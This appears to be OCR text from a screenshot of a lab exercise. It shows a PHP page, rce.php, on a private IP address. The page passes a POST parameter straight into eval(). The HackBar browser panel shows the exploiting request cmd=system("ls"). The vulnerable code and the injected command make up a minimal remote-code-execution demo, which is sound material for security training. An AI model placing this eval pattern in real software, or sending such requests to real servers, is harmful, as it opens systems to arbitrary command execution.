 不安全 172.72.0.137/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("ls");
index.html rce.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("ls");